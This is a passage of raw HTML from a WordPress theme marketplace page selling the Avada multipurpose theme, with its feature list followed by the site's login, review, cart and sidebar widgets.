<li>Includes Amazing <strong><a href="http://codecanyon.net/item/slider-revolution-responsive-wordpress-plugin/2751380">Revolution Slider Plugin</a></strong> – $19 Value</li>
<li>Includes the <strong><a href="http://codecanyon.net/item/layerslider-wp-the-wordpress-parallax-slider/1362246">Awesome Parallax Layer Slider Plugin</a></strong> – $18 Value</li>
<li>Our custom Fusion Slider With Parallax Effect and Full Screen options</li>
<li>Includes Elastic Slider</li>
<li>Includes FlexSlider 2 for page and post sliders</li>
<li>Sliders are touch swipe compatible</li>
</ul>
</li>
<li><strong>Intuitive Fusion Builder</strong>
<ul>
<li>Beautiful visual page builder to help you easily build layouts</li>
<li>Easily convert previously made Avada layouts to builder blocks</li>
</ul>
</li>
<li><strong>Shortcode Generator With Lots of Useful Shortcodes</strong>
<ul>
<li>Intuitive Shortcode Generator with amazing User Interface</li>
<li>Shortcode styling tab in theme options allows you to change colors with ease</li>
<li>Over 100 Shortcodes; Buttons, Recent News, Recent Work, Flip Boxes, Modal Popups, Pricing Tables, Sliders, Boxes, Icons, Tabs, Toggles, Maps, animated counters, dividers, text tooltips, and much more!</li>
<li>Many shortcodes have several design options to choose from</li>
<li>Easily Create Stunning Pages within Minutes using Shortcodes</li>
<li>Slider shortcodes are even Touch Optimized &amp; swipe-enabled</li>
<li>Incredible Social Icon Options: boxed or unboxed, custom icon color individually or per set, custom box color individually or pet set, border radius option, tooltip hover position option, crisp font icon.</li>
<li>Incredible Button Options: 4 sizes, 3 shapes, 3D or Flat style, custom colors, gradients, hover transitions, icons, dividers, modal links and more.</li>
</ul>
</li>
<li><strong>Mega Menu Built In</strong>
<ul>
<li>Beautiful Mega Menu design for large menus</li>
<li>Accepts widgets; add maps, images, forms, any widget!</li>
<li>Use from 1-6 columns</li>
<li>Set the menu to be full width</li>
<li>Insert icons or custom thumbnails next to menu items</li>
</ul>
</li>
<li><strong>WooCommerce compatible</strong>
<ul>
<li>Plugin ready with full design integration</li>
<li>Options for 1-6 Columns</li>
<li>custom short codes to display your products</li>
<li>full width or sidebar single product pages</li>
<li>full width or sidebar shop page</li>
<li>display products based on category, ID or SKU</li>
<li>WooCommerce short codes are compatible with Avada columns</li>
<li>Demo products were provided by <a href="http://www.endclothing.co.uk">END Clothing</a> and are not included with the theme</li>
</ul>
</li>
<li><strong>Popular Plugin Design Integration</strong>
<ul>
<li>WooCommerce compatible with <strong><a href="http://theme-fusion.com/avada/shop/">full design integration</a></strong></li>
<li>bbPress compatible with <strong><a href="http://theme-fusion.com/avada/forums/forum/general-information/">full design integration</a></strong></li>
<li><strong><a href="https://wpml.org/2013/06/avada-theme-now-is-compatible/">WPML plugin ready</a></strong></li>
<li>Polyang compatible</li>
<li>Gravity Forms compatible with full design integration</li>
<li>Contact Form 7 compatible with full design integration</li>
</ul>
</li>
<li><strong>Advanced Fusion Options (Page/Post Options)</strong>
<ul>
<li>Assign any slider to any page or post</li>
<li>Show/hide page title bar and page title text</li>
<li>Insert an image or color in the page title bar per page</li>
<li>Select boxed or wide mode per page</li>
<li>Insert custom image or color for header section, main section, boxed background per page</li>
<li>Choose a custom menu per page</li>
<li>Show or hide the header, footer, copyright section on each page</li>
<li>Show Slider above or below header, use transparent header per page</li>
<li>Select custom categories to show up per portfolio page</li>
<li>Insert custom excerpt length per portfolio page</li>
<li>Choose left/right sidebar per page, or use default theme option</li>
</ul>
</li>
<li><strong>Unlimited Color Options</strong>
<ul>
<li>Extremely detailed styling tab in theme options</li>
<li>Shortcode styling tab in theme options to style shortcodes with ease</li>
<li>Unlimited Color Options / Skins with Backend Color Picker</li>
<li>Full Color Customizations – change every element with ease including shortcodes</li>
<li>Choose a Light or Dark skin with one click</li>
<li>Choose from 8 pre-defined color skins, or create your own</li>
</ul>
</li>
<li><strong>Advanced Portfolio Options</strong>
<ul>
<li>3 layout options to choose from</li>
<li>1-6 column classic layout options</li>
<li>1-6 column text layout options</li>
<li>Portfolio Grid layout</li>
<li>Set up multiple portfolio pages and set custom categories per page</li>
<li>Choose custom layout for archive/category pages</li>
<li>Select specific categories for each portfolio, fully customized!</li>
<li>Set custom skills and tags for each portfolio posts</li>
<li>Easily order your Portfolio Items with awesome Re-Order Plugin</li>
<li>Awesome image rollovers with lightbox and link icons!</li>
<li>Full-Width featured image or Half-Width featured image single post page</li>
<li>New Full width single post page with no details or sidebar</li>
<li>Use 100% Width page template on single post pages</li>
<li>Use sidebars on single post pages, also enable/disable project details and descriptions</li>
<li>Select a premium slider to show on your portfolio posts or page!</li>
<li>Use Images, Slideshows, &amp; Videos Very Easily!</li>
<li>Set Custom Featured Image size per post</li>
<li>Show or hide rollover icons per post</li>
<li>Change the opacity and color of image rollovers</li>
<li>Auto generated thumbnails</li>
<li>Easily specify the number of items per page</li>
<li>Automatic pagination</li>
<li>Sortable/filterable categories</li>
<li>Enable comments on portfolio posts</li>
</ul>
</li>
<li><strong>Advanced Blog Options</strong>
<ul>
<li>6 Layouts to choose from; grid, timeline, large, large alternate, medium, medium alternate</li>
<li>All 6 layouts can have left or right sidebar, or be full width</li>
<li>4 post types (video, sideshow, audio, image)</li>
<li>Set up multiple blog pages and set custom categories per page using our blog shortcode</li>
<li>Select a premium slider to show on your blog page!</li>
<li>Easily order your Blog Posts with awesome Re-Order Plugin</li>
<li>Awesome image rollovers with light box and link icons!</li>
<li>Set Custom Featured Image size per post</li>
<li>Show or hide rollover icons per post</li>
<li>Change the opacity and color of image rollovers</li>
<li>Auto generated thumbnails</li>
<li>Easily specify the number of items per page</li>
<li>Choose pagination or infinite scrolling</li>
<li>Post sharing box with social icons</li>
<li>Threaded Comments</li>
<li>Pages can have left or right sidebar</li>
<li><strong><a href="http://theme-fusion.com/avada/author/admin/">Author profile page</a></strong></li>
<li>Tons of options to add or remove meta data, featured images, full or excerpt, etc</li>
</ul>
</li>
<li><strong>Custom Page Templates &amp; Page Options Included</strong>
<ul>
<li>Customize each and every page easily</li>
<li>Use and of our 4 premium Sliders on every Page!</li>
<li>Contact Page</li>
<li>FAQ Page</li>
<li>Sidebar Left or Right using Default Page</li>
<li>Full Width</li>
<li>Side Navigation</li>
<li>Portfolio 1, 2, 3, 4, 5, 6 Columns and Grid</li>
<li>Blank Page (perfect for coming soon or maintenance mode!)</li>
<li>Default page (sidebar page)</li>
<li>Built-In 404 Page</li>
<li>Advanced page/post meta options to customize each page/post</li>
</ul>
</li>
<li><strong>Avada is Multi-Lingual / RTL Ready!</strong>
<ul>
<li>Translation Ready, Includes the .po and .mo files</li>
<li>Being translated into 27 languages via Transifex!</li>
<li>Built-In RTL support</li>
<li><strong><a href="https://wpml.org/2013/06/avada-theme-now-is-compatible/">WPML plugin ready</a></strong></li>
</ul>
</li>
<li><strong>Includes 33 languages partially or fully translated, below are a few examples</strong>
<ul>
<li>German – Deutsch (de_DE)</li>
<li>Español – España (es_ES)</li>
<li>Italian (it_IT)</li>
<li>Dutch – Nederlands (nl_NL)</li>
<li>Czech – Cestina (cs_CZ)</li>
<li>French – Français (fr_FR)</li>
<li>Polish – Polski (pl_PL)</li>
<li>Turkish – Türkçe (tr)</li>
<li>Portuguese (Brazilian) – (pt_BR)</li>
<li>Portuguese (European) – (pt_PT)</li>
<li>Chinese – Taiwan (zh_TW)</li>
<li>Russian – Pyccknn (ru_RU)</li>
<li>Swedish – Svenska (sv_SE)</li>
<li>Catalan – Català (ca)</li>
<li>Norwegian – Bokmal (nb_NO)</li>
<li>And several more!</li>
</ul>
</li>
<li><strong>Advanced Typography Options!</strong>
<ul>
<li>Use Google Fonts, Standard Fonts, or Upload Your Custom Font!</li>
<li>All font options are controlled in the theme options panel</li>
<li>Set different font sizes for all fonts, H1-H6 headings, body, footer, sidebar, etc</li>
<li>Set different colors for all fonts, H1-H6 headings, body, footer, sidebar, etc</li>
<li>Set line-height values for each font type as well</li>
</ul>
</li>
<li><strong>Advanced Background Options</strong>
<ul>
<li>Unlimited Backgrounds for boxed &amp; wide mode, per page or post or global!</li>
<li>Use a global theme option if you want the same image on every page</li>
<li>Or upload a custom background image for each page and page title bar</li>
<li>Insert backgrounds in header, footer, main content area and background</li>
<li>Options for 100% background image and background repeat options</li>
<li>Full width sections allow background images with parallax effect</li>
<li>Page title bar backgrounds, with parallax effect</li>
</ul>
</li>
<li><strong>Wide &amp; Boxed Layout Versions</strong>
<ul>
<li>Full control over site width; content area and sidebars</li>
<li>Upload custom background images or hex number per page (boxed version)</li>
<li>Upload custom page title bar images or hex color per page</li>
<li>Choose 100% background image, or varying repeat options</li>
<li>Choose boxed or wide mode per page</li>
</ul>
</li>
<li><strong>Advanced Header Options</strong>
<ul>
<li>Select from 5 different header designs/layouts</li>
<li>Choose what you display in the top left, top right and banner section</li>
<li>Top Sliding Widget Bar, insert any widget, 1-6 columns, various theme options</li>
<li>Includes a Sticky Header for more advanced usability, enable/disable via theme options</li>
<li>Change colors for the varying elements in the header</li>
<li>Select dark or light social icons to show in the header</li>
<li>Change the position of your logo; left, right, center</li>
<li>Insert a custom background image in the header, or custom hex color</li>
<li>Change all margins with ease via theme options</li>
<li>Supports up to 5th level dropdown menus</li>
</ul>
</li>
<li><strong>Advanced Page Title Bar</strong>
<ul>
<li>Enable or disable the page title bar globally, or per page/post</li>
<li>Options to set height, background image, parallax effect, background color, retina image per page or post or one global option</li>
<li>Choose to show search bar or breadcrumbs on right side of page title bar</li>
</ul>
</li>
<li><strong>Advanced Footer Options</strong>
<ul>
<li>Insert custom background image behind widgets</li>
<li>1-6 columns, insert any widgets into each column</li>
<li>Back To Top button, enable disable in theme options</li>
<li>Control the color of each section of the footer</li>
<li>Various style options for disabling text shadow, social icons, etc</li>
<li>Copyright bar, customize text and enable/disable via theme options</li>
</ul>
</li>
<li><strong>Form Plugin Options</strong>
<ul>
<li>Built in custom styles for the Contact Form 7 plugin</li>
<li>Built in custom styles for the premium Gravity Forms plugin</li>
</ul>
</li>
<li><strong>Built-In Contact Form</strong>
<ul>
<li>Built in form with ReCaptcha Spam Protection</li>
<li>Uses Google Maps above form on contact page</li>
<li>Custom Google Map Styling</li>
<li>Set custom sizes for your map</li>
<li>Use a sidebar with your contact page or have it full width</li>
<li>Options easily selected and setup via theme options panel</li>
</ul>
</li>
<li><strong>Unlimited Sidebars. Single or Dual!</strong>
<ul>
<li>Create custom sidebars for the various sections of the site</li>
<li>Use single or dual sidebars on any page or post</li>
<li>Sidebars can be positioned on left or right side</li>
<li>Use any of our custom or built in widgets in any sidebar</li>
</ul>
</li>
<li><strong>Beautifully designed Built-in Custom Widgets</strong>
<ul>
<li>Twitter Widget</li>
<li>Flickr Widget</li>
<li>Facebook Widget</li>
<li>Recent Works Widget (pulls from Portfolio Items)</li>
<li>Contact Details Widget</li>
<li>Advertising Ad Widget</li>
<li>Social Links Widget</li>
<li>Layer Slider &amp; Revolution Slider Widget</li>
<li>Basic Text Widget which can take our shortcodes!</li>
</ul>
</li>
<li><strong>Advanced Search Options</strong>
<ul>
<li>Show search icon in main menu that has popup search field</li>
<li>Choose to search all pages and posts, or just posts</li>
<li>Dedicated <a href="http://theme-fusion.com/avada/?s=lorem">Search Results </a>page</li>
<li>Various theme options to customize search results, images, excerpts, etc</li>
</ul>
</li>
<li><strong>Side Navigation Page With Parent/Child Levels</strong>
<ul>
<li>Select “on-hover” or “on-click” for side menu items</li>
<li>Unlimited amount of side navigation sets can be made</li>
</ul>
</li>
<li>Some of the awesome mockups and portfolio items were created by <a href="http://www.pixeden.com">PixEden</a> Signup for an account today!</li>
<li>The amazing product images on our shop demo were provided with kind permission by <a href="http://www.endclothing.co.uk">END Clothing</a> and are not included with the theme.</li>
<li>The beautiful video intro on our upcoming new video tutorials was done by <a href="http://videohive.net/item/quick-logo-sting-pack-01-clean-bright/4028443">Tobi at Creattive</a></li>
</ul>
<p><a href="http://theme-fusion.com/avada"><img src="http://theme-fusion.com/marketplace/avada/avada_quote_5.jpg" alt="" /></a></p>
<p><a href="http://themeforest.net/item/avada-responsive-multipurpose-theme/2833226?license=regular&amp;open_purchase_for_item_id=2833226&amp;purchasable=source"><img src="http://theme-fusion.com/marketplace/avada/avada_buy_button.png" alt="" /></a></p>
</div>
</div>
</div>
<div class="mp-coming-soon">Coming Soon</div></div><table class="fes-display-field-table fes-submission-form-display-field-table">Invalid taxonomy name. Please correct it from the form editor</table><div id="edd-reviews" class="edd-reviews-area">
	
    	<div class="edd-reviews-form" id="edd-reviews-respond">
					
				<p class="edd-reviews-not-allowed">You must log in to submit a review.</p>
				
		<form name="loginform" id="loginform" action="https://tehuty.com/market/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tehuty.com/market/item/avada-responsive-multi-purpose-theme/" />
			</p>
			
		</form>
			
			</div><!-- /.edd-reviews-form -->

    </div><!-- /#edd-reviews -->
<div id="edd-reviews-reply" style="display: none">
	<div class="edd-reviews-form" id="edd-reviews-reply-form">
		<h3 id="edd-reviews-reply-heading" class="edd-reviews-heading">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="#">Cancel reply</a></small></h3>

		
		<form action="/market/item/avada-responsive-multi-purpose-theme/?review_submitted=1" method="post" name="edd-reviews-form" id="edd-reviews-form" class="">
			<fieldset>
					<p class="edd-reviews-review-form-review">
						<label for="edd-reviews-review">Comment <span class="required">*</span></label>
						<textarea id="edd-reviews-reply" name="edd-reviews-reply" cols="45" rows="8" aria-required="true" required="required"></textarea>
					</p><!-- /.edd-reviews-review-form-review -->

							<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">
				Save my name, email, and website in this browser for the next time I comment.			</label>
		</p>
		
					<p class="edd-reviews-review-form-submit">
						<input type="submit" class="edd-reviews-review-form-submit" id="edd-reviews-reply-form-submit" name="edd-reviews-reply-form-submit" value="Post Reply" />
					</p><!-- /.edd-reviews-review-form-submit -->

							<input type="hidden" name="edd-reviews-review-post-ID" value="20" />
		<input type="hidden" name="edd_action" value="reviews_process_reply" />
		<input type='hidden' name="comment_post_ID" value="20" id="comment_post_ID" />
		<input type='hidden' name="comment_parent" id="comment_parent" value="0" />
				<input type="hidden" name="edd_reviews_reply_nonce" value="6e6a1fd55d"/>
					</fieldset>
		</form><!-- /#edd-reviews-reply-form -->
	</div><!-- /.edd-reviews-form -->
</div><!-- /#edd-reviews-reply -->
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://tehuty.com/market/item/avada-responsive-multi-purpose-theme/"></div><!-- AddThis Share Buttons generic via filter on the_content -->							
		
	</div>	
	
			<div class="marketplace-commentform">
			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/market/item/avada-responsive-multi-purpose-theme/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://tehuty.com/market/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='20' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>		</div>	
				
			</span>			
							</div>		

			
							<div class="col-sm-12 col-md-4 sidebar-layout">	
					<div class="sidebar">
						<div id="edd_product_details widget-style-two-1" class="sidebar-widget widget_edd_product_details widget-style-two"><div class="mp-comingsoon-class-active"><div class="mp-coming-soon">Coming Soon</div><div class="mp-votes">Votes: 4</div>
			
								<form role="form" method="post" action="https://tehuty.com/market/item/avada-responsive-multi-purpose-theme/" class="edd-coming-soon-vote-form">

											<p class="edd-cs-vote-description">Let us know you're interested by voting below.</p>
					
					<input type="hidden" name="edd_cs_pid" value="20">
					<input type="hidden" name="edd_cs_redirect" value="20">
					<input type="hidden" id="edd_cs_nonce" name="edd_cs_nonce" value="610ee3fc4a" />					<button type="submit" class="edd-coming-soon-vote-btn" name="edd_cs_vote"><span class="fa fa-heart"></span> I want this</button>
				</form>

			<div class="clear"></div><a href="#" class="edd-wl-button  edd-wl-action edd-wl-open-modal glyph-left " data-action="edd_wl_open_modal" data-download-id="20" data-variable-price=no data-price-mode=single ><i class="glyphicon glyphicon-star"></i><span class="label">Add to wish list</span><span class="edd-loading"><i class="edd-icon-spinner edd-icon-spin"></i></span></a></div><div style="clear:both;"></div></div><div id="marketplace_item_demolink-2" class="sidebar-widget widget_marketplace_item_demolink"><div class="demo">
					<a href="http://theme-fusion.com/avada/" target="_blank"><i class="fa fa-globe"></i> <span class="label">Live demo</span></a>
				</div><div style="clear:both;"></div></div><div id="addthis_tool_by_class_name_widget-0" class="sidebar-widget widget_addthis_tool_by_class_name_widget"><!-- Widget added by an AddThis plugin --><!-- widget name: AddThis Tool --><div class="widget_title"><h3></h3></div><div class="addthis_toolbox addthis_default_style addthis_32x32_style"><a class="addthis_button_preferred_1"></a><a class="addthis_button_preferred_2"></a><a class="addthis_button_preferred_3"></a><a class="addthis_button_preferred_4"></a><a class="addthis_button_compact"></a><a class="addthis_counter addthis_bubble_style"></a></div><!-- End of widget --><div style="clear:both;"></div></div><div id="edd_cart_widget-2" class="sidebar-widget widget_edd_cart_widget"><p class="edd-cart-number-of-items" style="display:none;">Number of items in cart: <span class="edd-cart-quantity">0</span></p>
<ul class="edd-cart">

	<li class="cart_item empty"><span class="edd_empty_cart">Your cart is empty.</span></li>
<li class="cart_item edd-cart-meta edd_total" style="display:none;">Total: <span class="cart-total">&#36;0</span></li>
<li class="cart_item edd_checkout" style="display:none;"><a href="https://tehuty.com/market/checkout/">Checkout</a></li>

</ul>
<div style="clear:both;"></div></div><div id="edd_software_specs_widget-3" class="sidebar-widget widget_edd_software_specs_widget"><table id="isa-edd-specs"><caption>Specs</caption><tr>
			<td>Release date:</td><td>2015-07-02</td></tr><tr><td>Last updated:</td><td>2015-05-07</td></tr><tr><td>Current version:</td><td>3.8</td></tr><tr><td>File format:</td><td>html, php, js, css</td></tr><tr><td>File size:</td><td>15.9MB</td></tr></table><div style="clear:both;"></div></div><div id="edd_author_widget_two-1" class="sidebar-widget widget_edd_author_widget_two"><div class="widget-style-two author"><div class="author-avatar"><img src="https://tehuty.com/market/wp-content/uploads/2016/01/david-beckham_416x416-avatar.jpg" alt="" height="120" width="120" class="avatar"></div><h4><a rel="author" href="https://tehuty.com/market/vendor/admin">admin</a></h4><div class="author-location"></div><a class="portfolio-link" href="https://tehuty.com/market/vendor/admin">View Portfolio</a><table class="table author-specs">
				  <tbody>					
					<tr>          
					  <td>Joined</td>
					  <td>Sep 14, 2016</td>
					</tr><tr>          
					  <td>Portfolio</td>
					  <td>19 <span>items</td>
					</tr><tr>          
					  <td>Website</td>
					  <td><a href="" target="_blank">Link</a></td>
					</tr>					
				  </tbody>
				</table><div class="clear"></div></div><div style="clear:both;"></div></div><div id="marketplace_item_ratings-2" class="sidebar-widget widget_marketplace_item_ratings"><div class="edd_reviews_rating_box" role="img" aria-label="0 stars"><div class="edd_star_rating custom" style="float: none; width:0"></div></div><span class="mp-rating-no-reviews">There are no reviews yet.</span></div><div id="marketplace_item_stats-1" class="sidebar-widget widget_marketplace_item_stats"><div class="btn-group stats" role="group"><button type="button" class="btn btn-default purchases"><i class="fa fa-download"></i> 0</button><button type="button" class="btn btn-default comments"><i class="fa fa-comments"></i> 0</button></div><div style="clear:both;"></div></div><div id="edd_author_portfolio_widget-1" class="sidebar-widget widget_edd_author_portfolio_widget"><div class="widget_title"><h3>Author’s other items</h3></div><ul class="widget-mk-kiwi author-portfolio widget-random-download"><li class="widget-download-with-thumbnail">
<h3><a href="https://tehuty.com/market/item/the7-responsive-multi-purpose-wordpress-theme/" title="The7 — Responsive Multi-Purpose WordPress Theme" class="widget-download-thumb" rel="bookmark"><img src="https://tehuty.com/market/wp-content/uploads/2015/07/img-thumbnail-the7.png" width="80" height="80"></a></h3>
<span class="time">Jul 3, 2015</span><span class="pull-right"><i class="fa fa-download"></i> <span>8</span></span><h3><a href="https://tehuty.com/market/item/the7-responsive-multi-purpose-wordpress-theme/" title="The7 — Responsive Multi-Purpose WordPress Theme" class="widget-download-title" rel="bookmark">The7 — Responsive Multi-Purpose WordPress Theme</a></h3>
<span class="widget-download-price"><span class="edd_price" id="edd_price_68">&#36;58</span></span></li><li class="widget-download-with-thumbnail">
<h3><a href="https://tehuty.com/market/item/make-clean-cleaning-company-wordpress-theme/" title="Make Clean - Cleaning Company WordPress Theme" class="widget-download-thumb" rel="bookmark"><img src="https://tehuty.com/market/wp-content/uploads/2015/07/img-thumbnail-makeclean.jpg" width="80" height="80"></a></h3>
<span class="time">Jul 3, 2015</span><span class="pull-right"><i class="fa fa-download"></i> <span>1</span></span><h3><a href="https://tehuty.com/market/item/make-clean-cleaning-company-wordpress-theme/" title="Make Clean - Cleaning Company WordPress Theme" class="widget-download-title" rel="bookmark">Make Clean &#8211; Cleaning Company WordPress Theme</a></h3>
<span class="widget-download-price"><span class="edd_price" id="edd_price_96">&#36;58</span></span></li><li class="widget-download-with-thumbnail">
<h3><a href="https://tehuty.com/market/item/lambda-responsive-moodle-theme/" title="Lambda - Responsive Moodle Theme" class="widget-download-thumb" rel="bookmark"><img src="https://tehuty.com/market/wp-content/uploads/2015/08/img-thumbnail-lambda.png" width="80" height="80"></a></h3>
<span class="time">Aug 13, 2015</span><span class="pull-right"><i class="fa fa-download"></i> <span>1</span></span><h3><a href="https://tehuty.com/market/item/lambda-responsive-moodle-theme/" title="Lambda - Responsive Moodle Theme" class="widget-download-title" rel="bookmark">Lambda &#8211; Responsive Moodle Theme</a></h3>
<span class="widget-download-price"><span class="edd_price" id="edd_price_5595">&#36;44</span></span></li></ul><div style="clear:both;"></div></div><div id="mp_top_sellers-2" class="sidebar-widget widget_mp_top_sellers"><div class="widget_title"><h3>Top Sellers</h3></div><ul class="widget-mk-kiwi widget-top-sellers">
<li class="widget-download-with-thumbnail">
<h3><a href="https://tehuty.com/market/item/wordpress-premium-theme-couponpress-child-theme/" title="Wordpress Premium Theme - CouponPress Child Theme" class="widget-download-thumb" rel="bookmark"><img src="https://tehuty.com/market/wp-content/uploads/2015/07/img-themesnap-wp-icon.png" width="80" height="80"></a></h3>
<span class="time">Jul 4, 2015</span><span class="pull-right"><i class="fa fa-download"></i> <span>10</span></span><h3><a href="https://tehuty.com/market/item/wordpress-premium-theme-couponpress-child-theme/" title="Wordpress Premium Theme - CouponPress Child Theme" class="widget-download-title" rel="bookmark">WordPress Premium Theme &#8211; CouponPress Child Theme</a></h3>
<span class="widget-download-price"><span class="edd_price" id="edd_price_152">&#36;42</span></span></li>
<li class="widget-download-with-thumbnail">
<h3><a href="https://tehuty.com/market/item/the7-responsive-multi-purpose-wordpress-theme/" title="The7 — Responsive Multi-Purpose WordPress Theme" class="widget-download-thumb" rel="bookmark"><img src="https://tehuty.com/market/wp-content/uploads/2015/07/img-thumbnail-the7.png" width="80" height="80"></a></h3>
<span class="time">Jul 3, 2015</span><span class="pull-right"><i class="fa fa-download"></i> <span>8</span></span><h3><a href="https://tehuty.com/market/item/the7-responsive-multi-purpose-wordpress-theme/" title="The7 — Responsive Multi-Purpose WordPress Theme" class="widget-download-title" rel="bookmark">The7 — Responsive Multi-Purpose WordPress Theme</a></h3>
<span class="widget-download-price"><span class="edd_price" id="edd_price_68">&#36;58</span></span></li>
<li class="widget-download-with-thumbnail">
<h3><a href="https://tehuty.com/market/item/test-image/" title="Test Image" class="widget-download-thumb" rel="bookmark"><img width="80" height="80" src="https://tehuty.com/market/wp-content/uploads/2016/09/Fish-Chop-002-150x150.jpg" class="attachment-80x80 size-80x80 wp-post-image" alt="" loading="lazy" title="Test Image" /></a></h3>
<span class="time">Sep 26, 2016</span><span class="pull-right"><i class="fa fa-download"></i> <span>7</span></span><h3><a href="https://tehuty.com/market/item/test-image/" title="Test Image" class="widget-download-title" rel="bookmark">Test Image</a></h3>
<span class="widget-download-price"><span class="edd_price edd_price_range_low" id="edd_price_low_8340">&#36;15</span><span class="edd_price_range_sep">&nbsp;&ndash;&nbsp;</span><span class="edd_price edd_price_range_high" id="edd_price_high_8340">&#36;2,000</span></span></li>
<li class="widget-download-with-thumbnail">
<h3><a href="https://tehuty.com/market/item/fabia-multipurpose-woocommerce-theme/" title="Fabia - Multipurpose WooCommerce Theme" class="widget-download-thumb" rel="bookmark"><img src="https://tehuty.com/market/wp-content/uploads/2015/07/img-thumbnail-fabia.png" width="80" height="80"></a></h3>
<span class="time">Jul 3, 2015</span><span class="pull-right"><i class="fa fa-download"></i> <span>6</span></span><h3><a href="https://tehuty.com/market/item/fabia-multipurpose-woocommerce-theme/" title="Fabia - Multipurpose WooCommerce Theme" class="widget-download-title" rel="bookmark">Fabia &#8211; Multipurpose WooCommerce Theme</a></h3>
<span class="price free"></span><span class="widget-download-price">Free file</span></li>
</ul>
<div style="clear:both;"></div></div><div id="marketplace_widget_tags-2" class="sidebar-widget widget_marketplace_widget_tags"><div class="widget_title"><h3>Tags</h3></div><ul class="marketplace-tags">	<li class="cat-item cat-item-181"><a href="https://tehuty.com/market/item/tag/wordpress/">wordpress</a> (4)
</li>
	<li class="cat-item cat-item-179"><a href="https://tehuty.com/market/item/tag/woocommerce/">woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-178"><a href="https://tehuty.com/market/item/tag/wide/">wide</a> (1)
</li>
	<li class="cat-item cat-item-177"><a href="https://tehuty.com/market/item/tag/volunteer/">volunteer</a> (0)
</li>
	<li class="cat-item cat-item-176"><a href="https://tehuty.com/market/item/tag/visual-composer/">visual composer</a> (1)
</li>
	<li class="cat-item cat-item-175"><a href="https://tehuty.com/market/item/tag/vehicle-search/">vehicle search</a> (1)
</li>
	<li class="cat-item cat-item-174"><a href="https://tehuty.com/market/item/tag/vehicle-listing/">vehicle listing</a> (1)
</li>
	<li class="cat-item cat-item-173"><a href="https://tehuty.com/market/item/tag/vehicle/">vehicle</a> (1)
</li>
	<li class="cat-item cat-item-172"><a href="https://tehuty.com/market/item/tag/university/">university</a> (1)
</li>
	<li class="cat-item cat-item-170"><a href="https://tehuty.com/market/item/tag/theme-options/">theme-options</a> (1)
</li>
	<li class="cat-item cat-item-169"><a href="https://tehuty.com/market/item/tag/templates/">Templates</a> (1)
</li>
	<li class="cat-item cat-item-168"><a href="https://tehuty.com/market/item/tag/striped-backgrounds/">striped backgrounds</a> (1)
</li>
	<li class="cat-item cat-item-167"><a href="https://tehuty.com/market/item/tag/stripe/">stripe</a> (1)
</li>
	<li class="cat-item cat-item-166"><a href="https://tehuty.com/market/item/tag/store/">store</a> (1)
</li>
	<li class="cat-item cat-item-165"><a href="https://tehuty.com/market/item/tag/sponsor/">sponsor</a> (0)
</li>
	<li class="cat-item cat-item-164"><a href="https://tehuty.com/market/item/tag/solicitor/">solicitor</a> (1)
</li>
	<li class="cat-item cat-item-163"><a href="https://tehuty.com/market/item/tag/slider/">slider</a> (2)
</li>
	<li class="cat-item cat-item-162"><a href="https://tehuty.com/market/item/tag/simple/">simple</a> (1)
</li>
	<li class="cat-item cat-item-161"><a href="https://tehuty.com/market/item/tag/shopping/">shopping</a> (1)
</li>
	<li class="cat-item cat-item-160"><a href="https://tehuty.com/market/item/tag/shop/">shop</a> (1)
</li>
</ul><div style="clear:both;"></div></div>					</div>
				</div>
						

			

	</div>
</div>



<!-- -->





				</div>
</div>


<div class="footer-combined">

<div class="footer">
	<div class="container">
	
				
		<div class="row">	
					
									<div class="col-xs-12 col-sm-6 col-md-4 col-lg-4">			
						<div id="edd_author_portfolio_widget-2" class="footer-widget widget_edd_author_portfolio_widget"><h3>Author Portfolio</h3><ul class="widget-mk-kiwi author-portfolio widget-random-download"><li class="widget-download-with-thumbnail">
<h3><a href="https://tehuty.com/market/item/voice-clean-newsmagazine-wordpress-theme/" title="Voice - Clean News/Magazine WordPress Theme" class="widget-download-thumb" rel="bookmark"><img src="https://tehuty.com/market/wp-content/uploads/2015/07/img-thumbnail-voice.png" width="80" height="80"></a></h3>
<span class="pull-right"><i class="fa fa-download"></i> <span>0</span></span><h3><a href="https://tehuty.com/market/item/voice-clean-newsmagazine-wordpress-theme/" title="Voice - Clean News/Magazine WordPress Theme" class="widget-download-title" rel="bookmark">Voice &#8211; Clean News/Magazine WordPress Theme</a></h3>
<span class="widget-download-price cs-active"><div class="mp-coming-soon">Coming Soon</div></span></li><li class="widget-download-with-thumbnail">
